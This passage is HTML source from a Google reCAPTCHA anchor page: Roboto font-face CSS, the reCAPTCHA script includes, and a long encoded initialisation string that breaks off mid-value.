  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DKEhbDPk4doZWBYur4-jnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DKEhbDPk4doZWBYur4-jnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DKEhbDPk4doZWBYur4-jnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22al8gwp/CpMOmC8KuYsKJW2sZw6DCjyUjDBY/wo7CswzDqMKew47DhX7CnMOcOTbCr8KiDMKzwp/CjEhtZsKjM8ORQsKvCsOrw5zCjk/CtsK/fGUAwotHG8OANnMDCsKWB8Olw6TDr8KSw5HCkMOdM8KAUzdfw7jCgsKrw6Z8wpTDjkbCksOrwr7Ck0nCmR/DkEwkw7TCsVV6w6PCrwzDlVFPwrfDtGTDqMOIW1TCg8OnwqdVZcKpNF0PAsKQw4hZw43DicKXw6zCkR8+ccOkw5jDtcKtwrx1woEFRMK7UFvDv2LDmsKzwo/CisKHwohFwrTDhEvCoCnCgMKww4BreH9Ye1TCsm7CiA7Cv8K5wozDqsOfHsOuYcOHwokHIsKVwpBLw7NBwoBOwoRkO8Ozw77CpiHClMK2VXcXHcKLwpbDtCdTwoNgbsKdAsOndSLCgXR/LlPCuhRxw5YUXMKwE8KDw6nDt23ClTPDusK7ecO+woTCpW/Cm3jCsEPCmjRaKsKmwovCnCUjwq9fw6zCp3NADUskBA0MwqjDozbDtsOZSh7CmsO6WBdBwpY9wqN9wrtgwr3DnXgJw7LDvzXCn8OvBFXCsC4twrbClDgpE0TCrAo+cMOEZ2LCgHESw67DqsKkwrgndVbCqncLM8KAL8OvwoTDvzDCuFDDmMOmRMKcw6rCocO7w7VAIR/DuMKYVMKhw6R8AMOdw5sPwrTCm8KOBsK7w4UHw487f8OWe3TCs8O+wrx3w4zCqsKLw43Dh8O7IiHDnsKHNy/CpV7CpXLClMKtw5AGesOhWmZfJTJmJ0EVw7fCoSE8w5bDqmrDk8OGwp8Sw7PCtW4fBBfDuE80PVPDiBYPw4oPCgnCpcOdwovCpSxYw6Jlw6DDl8KnwpPCt3HCi8OiwroPwofCpcO9aMKVAA0Aw6ULBcKzdsKVXi56SsKkwp/Cki3Dmlpew6BRI8Knw63Dn8OSw4BDWMOnw5/Cg0LCnnkEQ2Q9w6FnAkXCrsK9w7FzGChIQUsdwptAw7YAAcKTDC9VwrcCw7tiYjrDvMOxwqNvw4TDjnpkXsOrQG1/SsOBw4XDvsOuE8KNGcOzTMKKw60bMUxOwoJxC3HCnSbCrcKhw64dwqcqwqspMU7CpsKTdxYzwrfDmsKCwokkwq3DjsOHw6l9bQ4ew4gCw5LCi8K9asOBwpdLccK8w4JhOcOIw79KLj3CoX/Cuy7CusK4S8O5w7LDuyx2w7gtw40+wrVSw61Mw6dcwqUHwpDCgQDCggXCoADCjmZIwotxZ8KawoJkDgJdESISw5NtwpsPwrHCn3RAcsK0S8KOQ8OXw5PDm2RPLsOiwrvCtsKPw5rCi8K9w57DqWFQwpYVDgbCr8KVw7JJLcKwQWVJwpI5ZcOGwoHClmsvwp/CvWnDvcOKw6kZGwnDmMKxwpgQWjnDrcOgGsOERcOAwoQhw4EGBCzDt8OkJsOEFsOHLEvDhWgcwoPCncOLF23ChUfCvAVtw4/ClBcPKsOYN8O+wrnCkF8zw47DjUXDg3jCi0jDm3bDohPDr8Kdwqs7b8KPI3fDkw7Ck8OKc8O2YlrDk0rCnEvDs3/CosK/DC1Hwp13w5TCusKEw4TDpUfCl8Klw5XCscOVURLCkRDDjMOWJsKUX8OpecKRSMKUw5DDm8O3w6tpRF3CmS/CqcOoTcKMwrnDo8OZMQELQcOOw41qVScgwqxrNCDCmcOpFcKOwpwKf8KKw4oQw7rDgcK/[base64]/CgHN0fMKrw4LCrsKnO3VsIMOUw7Fuw5LCu8K7F2zCjRPCqMKOw6dow7zDrcKHQ8KJHgHDq8OdSGnCkcKfwp/CoMKQwq5Iw6DDgcKMEcOxF8OcK1/CnsOgSsKAw4k5fAUdw43DtMOjf3gjOcKGw7g0worDvMO8bsOCwrYQw7QaP1IQw4kNw7ZxKS5Gwowvwp7Cv8KBwoLChcOlUEfDoHzDkMOMw5J5wpZbwpkKw7EYw6NawrbDs8OzZcKTbMOpdj4mwo/DmcKWw7bCosOVwp98w5vCvcOEcSAiOMKjesODM3hewq7DmMO1d8OaRi9Lw5vCpWTDoDVcY8OzCAlDw4PCsMKrw5zCnF9XwpNawoPDtl3DmhHCo8OCwp7DjS5IS8Klw6LDhFPChEMzwrxjwoHDnsK/[base64]/[base64]/CiMK/SMKhfFbDmy1jYcK3wobDr8Knw5AOYkVTwp00aQTCrExRwr1yw59eworCnlXDh8OXwoPDu3vDgy9DwpTDqsK/e8KqNHvDocKJw4gLwrDCu0wCTsOKMcK1wolNw44ew6QpAcKbZDc9wojDj8Kaw5bCvGHDssKAwrgEw4oWYGMgwqwud1hEJsOCwoTDuATDocOVEcO3woxZwrHDngYZwoPDicKLwpRZKMOPYMKIwrxvwpLDgMKsHsKREQYGw5YJwr7CscOQFMO9wrLCrMKmwqTCpQY/[base64]/w5FQNcKowpkFc1EQw54dwo8Lw5HCqzXCr8OEPiw3wrgww7Mdwp8cw6lDIMKHS8KgUsOEwrQjw4gbwofDv3svw4hkw67CgAHCjBApfzlLw5t/HMKhwp7CnMK5wqDDmsKxwrYJwppcwpFVw5c5wpHCvVrDhMOOC8KQTF9aX8KjwqNKR8K4DAdfY8OTaQrCig4pwrJTTcO/[base64]/wpbCjMOaV8K/w4nDijDDm389w4ZSwrp6acK4wqvCpMO+TAVCJz/Cnmx9wrXDmsKEw5J6LVPDmEssw7BYacODwrrCtkEfw79wdcOBwooqw4cZfRoSwpMDAkQxCRHDl8K2w5Ytwo7CmwRkAsO5WsKbwr5AOR/CmBhfw5EDIMODwrJ8MUfDh8O/wp56TWsGwoPCnEkxAn0Hwrh/UcKpXsONNWZQdcK5ejnDvHXDvDI6IFMGe8Ocw6/CoBdRw6M4KGIGwolFamXCmCvChsKTYWFgNcOFLcKaw54ZworCh8K/JU9nw57CiXNwwo0wG8OadTIhaAsiVMKuw5/DncOywoTCiMOGw4ZbwoMBRRvDv8KtTkvCiilawrF5eMKuwrbCksKnw4PDjsO0wpAMwr4pw4zDrsKdB8KjwrTDtX8gaGHCh8Ocw6hew4wewrYZwrfDshFPRzxtLEN1aMOXI8OkU8KDwqvCsMKhacOxw4pkwqNlwqIIDljCkTw8DCfCjiTDrsKWw7DDhFtxcMOBw7/[base64]/CjTUZw6p9J8OgMi1odsO+bsO0w4zCoy/CnA8sC0fDhMKWJEgET3FJwpLDn8OLF8Omw7Yqw7kvCXV4XsKHcMKuw63DnMKUPcKQw68Lwq7DvC7Cu8OFw5XDrnQJw6BKw7LDpMOqdXMMG8OEAcKDccO4wq96wqw2KRnCg3wOC8KDwrkdwqbDjjrCoT/DlxvCs8OVwovCo8OfRx8RX8OAw6nDs8OlwoHCi8O2AE/CjXHDscOPY8KPw7VswrnCgcOrw5pdw4Z/Uh8sw73CvsO+DMO4w4NpwqrDtVfCkVHCmsK/w6HDv8O8KsKZwqAawrDCs8OywqxhwoTDugrDvRfDoVIUwoLCuEbCih5XUMKTYMO6w6NTw4vDgcOtTcKyK2lybcO4w7/DmsO5w5zDlcKHw5LCicOOK8KHVx3CvVHDlcOfwpnClcOWwoXCgsKqDcOew4F0YGNudljDhsOPasOVwpwqwqUcw4vDg8ONw5kIw7XCmsKCSsKUwoNpw6YWSMOnQw/[base64]/Dul0rK0LDjcO2wqdtDljDu1RzCH4lwqhow7vCihV2bsO6w4N6Y8KMPDkpwqATasKOw4MTwrJUDkRrZMOJwpRmV2vDssKZKsKaw6AtHcO6wrQPcHPDrFzCjADDuiHDtVJrw4oBT8KGwpkXw44NTkbCjcO3J8KJw6/Dv0bDiBtzw7/[base64]/CqAUXwrwawp3CssOqVcKHdsKNKMOxw7JTwqxbwq0Yw7UAw6jCjAjCisKNw67CtcO/w7TDvMKtw5UIAHbDvn11wq0ZFcODw69QS8OUPzUSw6hIw4FKwqbCnkjDmlvCmXzDqjdHRAB1aMKRcQDCg8K6wqt9L8ONL8Osw4DCjkbDi8OaS8ObwoQJwr4eBxEMw6FXwqo/FcKsYMOPbGg4wojDksOvw5PCn8OVFsKrw57DvsKgG8KVLG3CozDDggjDvmHDjsObw7vDk8Ozw6PDjjtcInMgOsO4w5bCjCVUwo8KQy7DuX/Dl8O2wrXCqDLDil7Cu8Kuw5PDksKdw7PDmCUof8OOSsKrGWrDh1rDg2zDk8OAah/Cmzpiwpp9w57CoMKxKRd8w6A6w6HDgyTCmXDDokHCu8O8AgTDsHQSDBgiw5A9woHChcODXEgFwp42cXM/[base64]/[base64]/Cjl7CvhTDq8Kfe3YNwr14w6krw5DCi25vw6HCoMK6woN5GMO/wp/DkAdvwrQ8V0/CoGwPwphmEh5Idy7DvWVnI0VFw6Viw4duw7nCqcOTw7bDmGbDrBNlw6XDsHxqWUHCkcOKSEUrw7cnHxfCuMOmwpvDpDTDvcKowpdXw7fDhMOnIsKJw4gMw6PCrMOPBsKXMMKGwoHCnSHClMOGV8Kzw4tMw4AFZsOsw7MZwqZ4wr/DkibDjEDDizZhYsKybMKHCcKXw7FQH2sQPsKXRjfCuw5oB8K9wpldB1gdw6PDqUnDvcKPHMOwwo/[base64]/DjTsMw6w4wqR2w7zCosKqwp9AGwp/CHkuGVjCvH3CvsO2woVJw7xJJ8OowpRJRhtEw7FVw5PDg8KKwqF3Al7DmsKvFcOJbMO/w6bCqMOwRl3DjTN2H8KLasKawofCnn1zcTYnQMO2ScKBWMKdwq80w7DCicOQdnjCvcKswoVKwpQSw7rClx0Fw7UARTkZw7TCp24yC0wDw5vDvVgMVlbDocOSExvDoMOSwqBLwohHQMOTRBF/asOjG1Ndw65jwrsqw5PDlMOrwpslOCRWwrdPNcOSwpnCl2tjEDRTw6oJK3/[base64]/NsKpwr5Cw6MrYcOqwokxw6kxAsOSw4cOw5BqCcOew7w5wpnDoXPDg1zCmsO0w7UVwoHCjHvDqlwtVMK0w6gzwpvChMOlwoXCi3/Dl8OSwrxRFErCv8OHw7rDnFjDscOVw7DDjh/[base64]/CkMK6Iy9UZxUVfsKowqzDssKQw73CmAjDgSvDm8OEwp3DtUlyTsKzecObfVFNXsKhwqclwoUTZ1/DhMOqZhRvLMK3wp7CnkJgw6w0DX87GGvCs2bCq8KIw4nDrcOxFQfDlsKxw7HDhMKoAgxEN17CtsOEcn/Cii8Vwp9zw79FGVvDk8Osw6AJMkNnDMKnw71KIMKhwplud3QmMwLDpgQxecOFw7Y8wozCjiTDu8KZw446EcKqeiVVA1J/wrzDvsO9BcKDwpTDnGRwR0rDmks5wpBuw5LClUpoazxRwqrCkSMhVX0aDsO8LcOmw5Ymw5bDvQjDo35yw4/DhSkDw5HCnx04PsOQwodww6XDr8Otw77Ch8KiMsOuw4nDnXUrwoZRw4xABcKEEsKwwpw1UsOjw5U4wogxY8OQw4oEACnDtcOywoAkw7oWRMK+PcO0w67Cl8OUaUlmVXrCil/CggbDtsOgesOZwrzDrMOZMC5cBgnCi1k4TQFvbMOAw6grwpITfXc4GsOgwp18c8O9wosmYsOLwoM8w6/CiHzCtl99TcKAwpPCgMK9w6jDicOIw7rDoMK4w7HCnMOew6pGw5IpKMO3d8KIw6xiw6HDoxthdFRTI8KnFBZyPsKGHXvCth1/[base64]/[base64]/w6zCs8KzZVBvDmlBPCVKworDgsOMwpNqwpDDq2/Dr8KjBsKZBBfDu8KdfsKcwrbDmRrCo8O6S8KwRjrDo2PDmcO6c3bDhirDs8KIXsOuAn0USl5kHWzCrMKlw5ULwopUIw9+wqTCh8OQw4bCsMOtwobCpHIoP8OUYlrCmlkaw6TCtcO/[base64]/CgWJ2BHxwOsOQQAXCmMOAwp3DiCkZE8OjZCvCvjzDtMKhJGRxwo92LX/[base64]/[base64]/Dr3VBwoctRMOOHMOVwrzDj3AUTG7CssKuKzNYw6h2wr0Xw7skWXYvwrAXLlXCuTLCskNUwrjCnMKMwp9Mw7jDr8O6O1wfecKkXMOuwopXScOaw7pWVX4/w47Cnhc4YMO2YMKjHsOrwqwXW8KEw5DCuh0gMDErZMOQLMKZwqIOHm/DkHEgbcOBwrjDjXvDv2t7wpnDvwTCicKxw4TDrzwWVF97FcOgwqE/D8Kgw7TDrsKDwqPDnUB/w4otL0VSFsKQw47Dql9oIMKfwoLCjnZKNkzCtD47asO5K8KqaRPDrsO8dMO6wrBcwoPDtRnDkRVFPiMeG1fDlsKtCkPDlcOlCcKRFD8aFMKiw7VJbsKaw6hgw5/ChgbCi8K9MG3CkDDDmnTDmsKqw7ZbYMKpwqHDncO8H8KAw4rDicOgwqRfw5/[base64]/A8KXw7/CocOow7HCvMKnw4rCjUbCtsKewqVvQzfCqGLDosKgKcOgwr/DuEZWwrbDnD5Sw6nDvFLDhVAAAcOiwoIbw4tXw53CosOUw5fCukN6VAjDl8ONQm93fMK7w4k6LG/Ck8Oxwo/[base64]/[base64]/[base64]/SMOpwpXDoGfCqWrDnWfCj8Oww61hw7F7wpzChyEoAnEIwqVxTWvCtV4RZj/Cqy/DsEJnDzkbJAnDpsOIfcOQK8O9w5vCgmPDjMKRAsKZw5N1JMKmWArClsO9ZkNQbsOnLnrCu8OaUSLDlMOmw7HDsMKgJMO6NMOYYWFgRy7DqcKOZTjCiMKcwrzCj8O6Yn3CgyE/UsOQLkLCucOuw7cgKcKJw45JJcK6NcKtw57DgcK4wojCjMOxw5dSM8KAwqI7djMgwqTDt8OAAB1TfC1CwqM6wpdyV8KzfMKLw7F8LMKbwrQQwqZ4wojCt3EGw6dtw4g0PXg/[base64]/w6Mww5LCmMKIw6LCn8KVw5rDpDHCoFnDk8KVPjFdZxUmw4HCm2jCiGPCgwL